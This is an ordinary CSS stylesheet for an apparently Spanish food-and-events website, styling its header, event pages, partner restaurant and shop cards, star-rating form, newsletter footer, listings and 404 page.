#redes-sociales li a:hover .fa-facebook{ background-color: #3B5998; border-color: #3B5998; }
#redes-sociales li a:hover .fa-twitter{ background-color: #55ACEE; border-color: #55ACEE; }
#redes-sociales li a:hover .fa-google-plus{ background-color: #E04A39; border-color: #E04A39; }
#redes-sociales li a:hover .fa-youtube-play{ background-color: #EE1C1B; border-color: #EE1C1B; }
#redes-sociales li a:hover .fa-linkedin{ background-color: #0077B5; border-color: #0077B5; }
#redes-sociales li a:hover .fa-instagram{ background-color: #8743BC; border-color: #8743BC; }

#enlace-newsletter{ background: #FFF; border-color: #FFF; color: #000; padding: 8px 20px; outline: none; line-height: 1; margin-bottom: 0; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#enlace-newsletter:hover{ background: #E4A60E; border-color: #E4A60E; }

header.scrolled #menu-menu-principal > li > a, header.scrolled #enlace-newsletter{ color: #000; }
header.scrolled #menu-menu-principal > li.current-menu-item > a, header.scrolled #menu-menu-principal > li.current-menu-ancestor > a, header.scrolled #menu-menu-principal > li > a:hover{ border-color: #CCC; }
header.scrolled #redes-sociales .fa{ border-color: #CCC; color: #000; } 
header.scrolled #enlace-newsletter{ background: #E4A60E; border-color: #E4A60E; }
header.scrolled #enlace-newsletter:hover{ background: #FFF; border-color: #CCC; }

/* Eventos */
#cabecera-evento{ position: relative; }
#cabecera-evento > #slider-cabecera img{ display: block; width: 100%; height: auto; }
#cabecera-evento > #slider-cabecera.owl-theme .owl-nav{ margin-top: 0 !important; }

#sobre-cabecera{ z-index: 900; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b3000000', endColorstr='#00000000',GradientType=0 ); }
#info-evento{ width: 95%; max-width: 400px; margin: 0 auto; background: rgba(255,255,255,0.92); text-align: center; padding: 50px 100px; opacity: 0; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
#info-evento #fecha-evento, #logo-evento{ font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; color: #000; }
#info-evento h1{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; padding: 30px 0 0; line-height: 1.25; }
#info-evento p{ font-size: 18px; text-align: center; font-style: italic; font-weight: 300; color: #4D4D4D; margin: 0 0 5px !important; }
#info-evento button{ font-family: 'OpenSans'; background: #E4A60E; border: 1px solid #E4A60E; font-size: 14px; font-weight: 600; color: #000; text-transform: uppercase; padding: 8px 20px; margin-top: 25px; cursor: pointer; cursor: pointer; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#info-evento button:hover{ background: #FFF; border-color: #CCC; }

#descripcion-evento{ padding: 100px 0; }
#logo-evento{ width: 35%; max-width: 350px; float: left; } 
#logo-evento .separador{ margin-left: 0; }
#logo-evento h1, #logo-evento h2{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
#logo-evento #fecha-evento{ display:block; margin-top: 20px; }
#cuerpo-evento{ width: 60%; float: right; color: #808080; padding-top: 10px; }
#cuerpo-evento > *:first-child{ margin-top: 0 !important; }
#cuerpo-evento p{ font-weight: 300; line-height: 2; }

#asociados-evento{ padding-top: 30px; }
#asociados-evento h2{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }

#asociados-evento .owl-controls{ display: none !important; }

#selector-asociados{ text-align: center; padding: 20px 0 30px; }
#selector-asociados span{ display: inline-block; padding: 22px 40px; margin: 0 7px; font-family: 'OpenSans'; text-transform: uppercase; font-size: 14px; letter-spacing: 1px; font-weight: 600; color: rgba(0,0,0,0.5); border: 1px solid #CCC; cursor: pointer; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#selector-asociados span.activo, #selector-asociados span:hover{ color: #000; }

#asociados-evento .asociado{ width: 32%; float: left; margin: 1%; position: relative; overflow: hidden; display: none; }
#asociados-evento .todos .asociado:nth-child(3n+1), #asociados-evento .restaurantes .asociado.rest-tercio-0, #asociados-evento .comercios .asociado.com-tercio-0{ clear: left; margin-left: 0; }
#asociados-evento .todos .asociado:nth-child(3n), #asociados-evento .restaurantes .asociado.rest-tercio-2, #asociados-evento .comercios .asociado.com-tercio-2{ clear: right; margin-right: 0; }
#asociados-evento .asociado img{ display: block; width: 100%; height: auto;}

#asociados-evento .todos .asociado, #asociados-evento .restaurantes .restaurante, #asociados-evento .comercios .comercio{ display: block; }

.info-asociado{ z-index: 900; position: absolute; width: 100%; height: 100%; top: 0; left: 0; background: rgba(0,0,0,0.2); opacity: 1; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#asociados-evento .asociado:hover .info-asociado{ opacity: 0; }
.info-asociado-interior{ padding: 70% 5% 0; text-align: center; }
.info-asociado-interior .tipo-asociado{ font-family: 'OpenSans'; display: inline-block; background: #E4A60E; border: 1px solid #E4A60E; font-size: 14px; font-weight: 600; color: #000; text-transform: uppercase; padding: 8px 20px; }
.info-asociado-interior h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #FFF; padding: 30px 0 0;  line-height: 1.25; }
.info-asociado-interior .lupa-asociado{ position: absolute; bottom: 40px; left: 0; display: block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }

.hover-asociado{ z-index: 950; position: absolute; width: 102%; height: 102%; top: -1%; left: -1%; background: rgba(255,255,255,0.85); opacity: 0; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#asociados-evento .asociado:hover .hover-asociado{ opacity: 1; }
.hover-asociado-interior{ padding: 10% 5% 0; }
.hover-asociado-interior h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
.hover-asociado-interior h4{ font-size: 16px; font-weight: bold; padding-top: 20px; color: #000; line-height: normal; }
.hover-asociado-interior p{ font-size: 13px; margin: 10px 0; font-style: italic; }
.hover-asociado-interior p strong{ color: #000; }
.hover-asociado-interior > a{ display: inline-block; margin-top: 5px; font-size: 13px; border: 1px solid #E4A60E; color: #000; font-style: italic; padding: 8px 15px 8px 38px; background: url(../images/ojo.png) #E4A60E no-repeat 8px center; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
.hover-asociado-interior > a:hover{ background-color: #FFF; border-color: #CCC; }
.valorar-asociado{ position: absolute; right: 5%; bottom: 4%; width: 69px; display: inline-block; padding-bottom: 75px; font-size: 15px; text-align: center; font-style: italic; background: url(../images/valora.png) no-repeat bottom center; cursor: pointer; }
#mapa-asociados{ width: 100%; height: 500px; }

#contenedor-valoraciones{ display: none; }
#formulario-valoraciones{ max-width: 400px; text-align: center; padding: 50px; }
#formulario-valoraciones h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
#formulario-valoraciones h4{ font-family: 'OpenSans'; font-size: 14px; font-weight: 600; color: #E4A60E; text-transform: uppercase; padding: 10px 0 30px; }
#formulario-valoraciones input[type=text]{ font-family: 'Merriweather'; display: block; font-size: 13px; font-style: italic; width: 100%; padding: 10px 5%; border: 1px solid #CCC; outline: none; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; margin-bottom: 15px; }
#formulario-valoraciones p{ text-align: center; font-size: 13px; }
#formulario-valoraciones p input[type=checkbox]{ display: none; }
#formulario-valoraciones p span{ display: inline-block; margin-right: 5px; font-size: 16px; }
#formulario-valoraciones p span.fa{ cursor: pointer; } 
#formulario-valoraciones p span.fa-check-square-o{ margin-right: 3px; }
#formulario-valoraciones p#newsletter-check-valoraciones-container span.fa{ position: relative; top: 2px; }
#formulario-valoraciones p span.fa + span{ font-size: 10px; display: inline; }
#formulario-valoraciones p span.errores{ color: #CE0000; }
#formulario-valoraciones button:not(.fancybox-close-small){ font-family: 'OpenSans'; background: #E4A60E; border: 1px solid #E4A60E; font-size: 14px; font-weight: 600; color: #000; text-transform: uppercase; padding: 8px 20px; cursor: pointer; cursor: pointer; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#formulario-valoraciones button:not(.fancybox-close-small):hover{ background: #FFF; border-color: #CCC; }

#formulario-valoraciones input[type=text].errores{ border-color: #CE0000; }

#estrellas{ width: 336px; margin: 30px auto; }
#estrellas span{ float: right; font-size: 40px; color: #CCC; padding: 0 15px; cursor: pointer; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#estrellas.errores span{ color: #EB9999; }
#estrellas span.activo, #estrellas span.activo + span, #estrellas span.activo + span + span, #estrellas span.activo + span + span + span, #estrellas span.activo + span + span + span + span{ color: #E4A60E; }
#estrellas:hover span.activo, #estrellas:hover span.activo + span, #estrellas:hover span.activo + span + span, #estrellas:hover span.activo + span + span + span, #estrellas:hover span.activo + span + span + span + span{ color: #CCC; }
#estrellas span:hover, #estrellas span:hover + span, #estrellas span:hover + span + span, #estrellas span:hover + span + span + span, #estrellas span:hover + span + span + span + span{ color: #E4A60E !important; }

#msj-valoraciones{ margin: 0 !important; }
#msj-valoraciones.enviando{ margin: 20px 0 0 !important; }
#msj-valoraciones.enviando span{ color: #E4A60E; }
#msj-valoraciones.errores{ margin: 20px 0 0 !important; color: #CE0000; }
#msj-valoraciones.correcto{ margin: 20px 0 0 !important; color: #00CE00; }

/* Footer */
#newsletter{ background: url(../images/newsletter.jpg) no-repeat center; background-size: auto 100%; }
#newsletter .ancho-limitado{ padding: 100px 0 90px; text-align: center; max-width: 665px; position: relative; }
#newsletter h3{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #FFF; line-height: 1.25; }
#newsletter .separador{ background: #FFF; margin-bottom: 30px; }

#newsletter input[type=text]{ background: transparent; border: 1px solid #FFF; padding: 15px 79px 15px 30px; font-size: 13px; font-style: italic; color: #FFF; font-family: 'Merriweather'; display: block; width: 100%; outline: none; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
#newsletter input[type=text].errores{ border-color: #CE0000; }
#newsletter button{ width: 49px; height: 49px; background: url(../images/flecha.png) #E4A60E center no-repeat; border: none; text-align: center; cursor: pointer; position: absolute; right: 0; margin-top: -49px; outline: none; -webkit-transition:background-color 0.35s ease-in; -moz-transition:background-color 0.35s ease-in; -o-transition:background-color 0.35s ease-in; transition:background-color 0.35s ease-in; }
#newsletter button:hover{ background-color: #FFF !important; }
#newsletter button:hover span{ color: #000; }
#newsletter button span{ font-size: 20px; color: #FFF; display: none; }
#newsletter button.fallo-email, #newsletter button.fallo-aviso-legal, #newsletter button.fallo-envio{ background: #CE0000; }
#newsletter button.enviando{ background: #E4A60E; }
#newsletter button.correcto{ background: #00CE00; }
#newsletter button.fallo-email .fa-envelope, #newsletter button.fallo-aviso-legal .fa-check-square-o, #newsletter button.enviando .fa-spin, #newsletter button.correcto .fa-check, #newsletter button.fallo-envio .fa-close{ display: block; }
#newsletter button.enviando .fa-spin{ color: #000; }

#newsletter p{ color: #FFF; text-align: center; font-size: 14px; font-weight: 300; }
#newsletter p a{ color: #FFF; }
#newsletter p input[type=checkbox]{ display: none; }
#newsletter p span{ display: inline-block; margin-right: 5px; cursor: pointer; font-size: 16px; }
#newsletter p span.fa-check-square-o{ margin-right: 3px; }
#newsletter p span.errores{ color: #CE0000; }

#newsletter p#newsletter-check-container{ margin: 10px 0 0; }
#newsletter p#newsletter-check-container > span.fa{ position: relative; top: 2px; }
#newsletter p#newsletter-check-container > span.fa + span{ font-size: 10px; display: inline; }

/* Contenido general */
/*#title{ padding: 20px 0 0; }
.breadcrumbs *{ font-style: italic; color: #808080; font-size: 14px; }*/
#title{ text-align: center; background-position: center; background-size: cover; color: #FFF; }
#title .sombra-foto{ padding: 8.6% 0 4% 0; background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 20%, rgba(0,0,0,0) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 20%,rgba(0,0,0,0) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.7) 20%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b3000000', endColorstr='#00000000',GradientType=0 ); }
#title a{ text-transform: uppercase; font-family: 'OpenSans'; font-size: 16px; color: #FFF; font-weight: 600; letter-spacing: 1px; -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#title a:hover{ color: #E4A60E; }
#title h1{ font-size: 72px; font-family: 'Avenir LT Std'; font-weight: 600; text-transform: uppercase; line-height: normal; padding: 30px 0 0; letter-spacing: 2px; }
#title .separador{ background: #FFF; }
#title h3{ font-size: 21px; font-weight: bold; font-style: italic; padding-top: 15px; line-height: normal; }
#title h3 em{ font-weight: 300; }
#breadcrumb{ padding: 20px 0 0; font-size: 16px; font-family: 'OpenSans'; font-weight: 600; color: #000; letter-spacing: 1px; text-transform: uppercase; }
#breadcrumb a{ -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#breadcrumb a:hover{ color: #E4A60E; }

.content > h1{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; text-align: center; line-height: 1.25; }
.content > h2{ font-size: 24px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; margin: 30px 0 20px; }
.content > h3{ font-size: 16px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; color: #000; margin: 30px 0 20px; line-height: normal; }
.content > h1 + .separador{ margin-bottom: 40px; }
.content > p, .content > ul li, .content > ol li{ font-weight: 300; line-height: 2; }
.content > ul, .content > ol{ margin: 20px 0 20px 40px; list-style: disc; }
.content > ol{ list-style: lower-alpha; }
.content > ul li, .content > ol li{ padding-top: 10px; }
.content > ul li:first-child, .content > ol li:first-child{ padding-top: 0; }
.content li ul, .content li ol{ margin: 20px 0 20px 40px; list-style: disc; }
.content li ol{ list-style: lower-roman; }
.content.page > *:first-child{ margin-top: 0 !important; }
.content.page > *:last-child{ margin-bottom: 0 !important; }
.content.page{ padding-bottom: 0; } 

/* Portada */
#banner-inicial{ text-align: center; color: #FFF; background-size: cover; }
#banner-inicial .sombra-foto{ padding: 19.72% 0; background: -moz-linear-gradient(top, rgba(0,0,0,0.55) 0%, rgba(0,0,0,0) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0.55) 0%,rgba(0,0,0,0) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.55) 0%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8c000000', endColorstr='#00000000',GradientType=0 ); }
#banner-inicial h3{ font-size: 18px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; line-height: normal; letter-spacing: 1px; }
#banner-inicial h2{ font-size: 72px; font-family: 'Oswald'; font-weight: 600; text-transform: uppercase; line-height: normal; padding: 30px 0 0; letter-spacing: 2px; }
#banner-inicial h1{ margin: 30px 0 0; font-size: 21px; font-weight: bold; font-style: italic; }
#banner-inicial .separador{ background: #FFF; }

#secciones-portada{ padding: 100px 0; }
#secciones-portada h3{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }
#secciones-portada h3 + .separador{ margin-bottom: 50px; }
#secciones-portada .enlace-portada{ width: 33.33%; margin: 0; background-size: 100% auto !important; background-position: center !important; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition:background 0.35s ease-in; -moz-transition:background 0.35s ease-in; -o-transition:background 0.35s ease-in; transition:background 0.35s ease-in; }
#secciones-portada .enlace-portada .sombra-foto{ position: relative; }
#secciones-portada .enlace-portada.primero + .enlace-portada{ width: 33.34%; }
#secciones-portada .enlace-portada.sin-actividades{ width: 50% !important; }
#secciones-portada .enlace-portada.sin-actividades.sin-prensa{ width: 100% !important; max-height: 501px; overflow: hidden; }
#secciones-portada .enlace-portada .hover-imagen{ padding: 30% 50px; text-align: center; position: relative; opacity: 1; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
#secciones-portada .enlace-portada.sin-actividades .hover-imagen{ padding: 20% 50px; }
#secciones-portada .enlace-portada.sin-actividades.sin-prensa .hover-imagen{ padding: 10% 50px; }
#secciones-portada .enlace-portada .logo-enlace{ line-height: 59px; vertical-align: middle; padding-bottom: 20px; }
#secciones-portada .enlace-portada .logo-enlace img{ vertical-align: middle; line-height: 59px; }
#secciones-portada .enlace-portada h2{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #FFF; }
#secciones-portada .enlace-portada .hover-imagen .lupa{ position: absolute; bottom: 20%; left: 0; display: block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }

#secciones-portada .enlace-portada .hover-info{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; opacity: 0; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
#secciones-portada .enlace-portada .hover-info .interior-hover-info{ padding: 20% 50px 0; text-align: center; }
#secciones-portada .enlace-portada .hover-info .interior-hover-info p{ max-width: 300px; margin: 40px auto; text-align: center; color: #FFF; font-size: 14px; font-style: italic; }
#secciones-portada .enlace-portada .hover-info .interior-hover-info a{ font-size: 14px; font-style: italic; display: inline-block; background: #E4A60E url(../images/saborea-ojo.png) no-repeat left 15px center; padding: 10px 20px 10px 50px; -webkit-transition:background-color 0.35s ease-in; -moz-transition:background-color 0.35s ease-in; -o-transition:background-color 0.35s ease-in; transition:background-color 0.35s ease-in; }
#secciones-portada .enlace-portada .hover-info .interior-hover-info a:hover{ background-color: #FFF; }

#secciones-portada .enlace-portada:hover{ background-size: 105% auto !important; }
#secciones-portada .enlace-portada:hover .hover-imagen{ opacity: 0; }
#secciones-portada .enlace-portada:hover .hover-info{ opacity: 1; }

/* Destacados */
#destacados-portada > .ancho-limitado{ padding-top: 50px; }
#destacados-portada > .ancho-limitado > h3{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }

#lineas-destacados{ padding: 50px 0 0; }
.linea-destacados{ padding-bottom: 2%; }
.destacado{ position: relative; overflow: hidden; }
.destacado img{ max-width: 100%; display: block; }
.destacado.untercio{ width: 32%; float: left; margin: 0 1%; }
.destacado.dostercios{ width: 66%; float: left; margin: 0 1%; }
.destacado.mitad{ width: 49%; float: left; margin: 0 1%; }
.destacado:first-child{ margin-left: 0; }
.destacado.untercio:nth-child(3), .destacado.dostercios + .destacado.untercio, .destacado.dostercios:nth-child(2), .destacado.mitad:nth-child(2){ margin-right: 0; }

.destacado .info-destacado{ position: absolute; width: 100%; height: 100%; top: 0; left: 0; opacity: 1; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
.destacado .info-destacado .interior-info-destacado{ padding: 13vw 5% 0; text-align: center; }
.destacado .info-destacado .etiqueta{ font-family: 'OpenSans'; display: inline-block; background: #E4A60E; border: 1px solid #E4A60E; font-size: 14px; font-weight: 600; color: #000; text-transform: uppercase; padding: 8px 20px; }
.destacado .info-destacado h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #FFF; padding: 30px 0 0; max-width: 350px; margin: 0 auto; line-height: 1.25; letter-spacing: 1px; }
.destacado .info-destacado .lupa{ position: absolute; bottom: 40px; left: 0; display: block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }

.destacado .hover-imagen{ position: absolute; width: 100%; height: 100%; top: 0; left: 0; opacity: 0; background: rgba(255,255,255,0.85); -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
.destacado .interior-hover-imagen{ padding: 40px; }
.destacado .hover-imagen h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; line-height: 1.25; max-width: 350px; letter-spacing: 1px; color: #000; }
.destacado .hover-imagen h4{ font-size: 16px; font-weight: bold; padding-top: 20px; color: #000; line-height: normal; }
.destacado .hover-imagen p{ font-size: 14px; font-style: italic; }
.destacado .hover-imagen strong{ color: #000; }
.destacado .interior-hover-imagen > a{ font-size: 14px; font-style: italic; display: inline-block; margin-top: 10px; background: #E4A60E url(../images/saborea-ojo.png) no-repeat left 15px center; padding: 9px 19px 9px 49px; border: 1px solid #E4A60E; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
.destacado .interior-hover-imagen > a:hover{ background-color: #FFF; border-color: #CCC; }

.destacado:hover .info-destacado{ opacity: 0; }
.destacado:hover .hover-imagen{ opacity: 1; }

/* Entradas Portada */
#entradas-portada{ width: 70%; float: left; }
#entradas-portada h3{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center;  }
#entradas-portada h3 + .separador{ margin-bottom: 40px; }
#entradas-portada .entrada{ margin-top: 30px; }
#entradas-portada .entrada > a{ display: block; width: 40%; float: left; overflow: hidden; background: #000; }
#entradas-portada .entrada > a > img{ display: block; max-width: 100%; height: auto; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#entradas-portada .entrada > a:hover > img{ transform:scale(1.1); -ms-transform:scale(1.1); -moz-transform:scale(1.1); -webkit-transform:scale(1.1); -o-transform:scale(1.1); opacity: 0.8; }
#entradas-portada .entrada .contenido-post{ width: 55%; float: right; padding-top: 15px; }
#entradas-portada .entrada .contenido-post h4{ font-size: 18px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.5; letter-spacing: 1px; text-align: justify; }
#entradas-portada .entrada .contenido-post h4 a{ -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#entradas-portada .entrada .contenido-post h4 a:hover{ color: #E4A60E; }
#entradas-portada .entrada .contenido-post .time{ display: block; padding: 20px 0 0; text-transform: uppercase; font-family: 'OpenSans'; font-weight: 600; color: #000; font-size: 14px; }
#entradas-portada .entrada .contenido-post p{ font-size: 14px; font-style: italic; }

#sidebar-portada{ width: 25%; float: right; }
#sidebar-portada #enlace-newsletter-sidebar{ display: block; width: 100%; font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; padding: 8px 20px; border: 1px solid transparent; cursor: pointer; margin-bottom: 25px; background: #E4A60E; border-color: #E4A60E; color: #000; padding: 5px 20px 6px; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#sidebar-portada #enlace-newsletter-sidebar:hover{background: #FFF; border-color: #CCC; }
#sidebar-portada h4{ text-align: center; font-size: 18px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.5; letter-spacing: 1px; margin: 25px 0 15px; }

/* Footer */
footer{ padding-bottom: 0; }
footer h3{ text-align: center; font-size: 18px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.5; letter-spacing: 1px; margin: 0 0 25px; }

#swipebox-top-bar{ display: none !important; }
#swipebox-overlay{ background: rgba(0,0,0,0.75) !important; }
#instagram-footer #grid-1{ margin: 0 !important; }
#instagram-footer .ri-shadow:after, #instagram-footer .ri-shadow:before{ display: none !important; }

#redes-sociales-footer{ background: #000; padding: 30px 0; text-align: center; }
#redes-sociales-footer li{ display: inline-block; padding: 0 15px; }
#redes-sociales-footer li .fa{ display: inline-block; font-size: 20px; color: #FFF; -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#redes-sociales-footer li a:hover .fa-facebook{ color: #3B5998; }
#redes-sociales-footer li a:hover .fa-twitter{ color: #55ACEE; }
#redes-sociales-footer li a:hover .fa-instagram{ color: #8743BC; }

footer .ancho-limitado{ padding: 15px 0; }
#copyright{ display: inline-block; font-size: 14px; font-style: italic; }
#menu-legal{ float: right; }
#menu-legal li{ display: inline-block; margin-left: 15px; }
#menu-legal li a{ font-size: 14px; font-style: italic; color: #808080; -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#menu-legal li a:hover{ color: #000; } 

/* Listados */
#listado .ancho-limitado{ padding-bottom: 0; }
#listado .asociado{ position: relative; width: 32%; margin: 0 1% 2%; float: left; overflow: hidden; }
#listado .asociado:nth-child(3n+1){ margin-left: 0; }
#listado .asociado:nth-child(3n){ margin-right: 0; }
#listado .asociado img{ display: block; max-width: 100%; }
#listado .asociado .info-asociado{ opacity: 1; background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 45%, rgba(0,0,0,0.5) 55%, rgba(0,0,0,0) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 45%,rgba(0,0,0,0.5) 55%,rgba(0,0,0,0) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 45%,rgba(0,0,0,0.5) 55%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#00000000',GradientType=0 ); }
#listado .asociado .interior-info-asociado{ width: 90%; padding: 0 5% 0; text-align: center; position: absolute; bottom: 33%; }
#listado .asociado .interior-info-asociado h2{ font-family: 'Oswald'; text-transform: uppercase; font-size: 24px; color: #FFF; letter-spacing: 1px; padding-bottom: 15px; line-height: normal; } 
#listado .asociado .interior-info-asociado .lupa{ display:block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }
#listado .asociado:hover .hover-asociado{ opacity: 1; }
#listado .asociado:hover .info-asociado{ opacity: 0; }

#listado .wp-pagenavi{ text-align: center; }
#listado .wp-pagenavi a, #listado .wp-pagenavi span{ display: inline-block; text-align: center; width: 30px; font-size: 16px; font-family: 'OpenSans'; font-weight: 600; padding: 7px 0; margin: 0 3px; border: 1px solid #6A6B6B; color: #6A6B6B; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#listado .wp-pagenavi a:hover, #listado .wp-pagenavi span.current{ color: #E4A60E; border-color: #E4A60E; }

.error-404{ text-align: center; }
.error-404 h2{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; padding: 20px 0 0; }
.error-404 p{ text-align: center; }
.error-404 a{ font-size: 14px; font-style: italic; display: inline-block; margin-top: 10px; background: #E4A60E url(../images/saborea-retorno.png) no-repeat left 15px center; padding: 9px 19px 9px 49px; border: 1px solid #E4A60E; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
.error-404 a:hover{ background-color: #FFF; border-color: #CCC; }

/* Ficha Asociados */
#single-asociado .ancho-limitado{ padding-bottom: 0; }
#contenido-asociado{ width: 63%; float: left; }
#contenido-asociado p{ font-weight: 300; line-height: 2; }
#contenido-asociado > *:first-child{ margin-top: 0; }
#contenido-asociado > *:last-child{ margin-bottom: 0; }
#contenido-asociado h3{ font-size: 23px; font-weight: bold; color: #000; line-height: 1.5; }
#compartir{ margin: 25px 0; line-height: normal; text-align: right; }
#compartir .addtoany_list a, #compartir .widget .addtoany_list a{ padding: 0 2px; max-height: 30px; overflow-y: hidden; }

#sidebar-asociado{ width: 32%; float: right; padding: 30px; background: #F2F2F2; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
#sidebar-asociado > span{ display: block; color: #000; padding-left: 34px; line-height: 1.5; margin-bottom: 20px; }
#sidebar-asociado > span > a{ color: #000; -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#sidebar-asociado > span > a:hover{ color: #E4A60E; }
#sidebar-asociado > #direccion-asociado{ background: url(../images/saborea-localizacion.png) no-repeat 0 1px; }
#sidebar-asociado > #telefono-asociado{ background: url(../images/saborea-telefono.png) no-repeat 0 1px; }
#sidebar-asociado > #horario-asociado{ background: url(../images/saborea-horario.png) no-repeat 0 1px; }
#sidebar-asociado > #metro-asociado{ background: url(../images/saborea-metro.png) no-repeat 0 1px; }
#sidebar-asociado > #web-asociado{ background: url(../images/saborea-web.png) no-repeat 0 1px; }
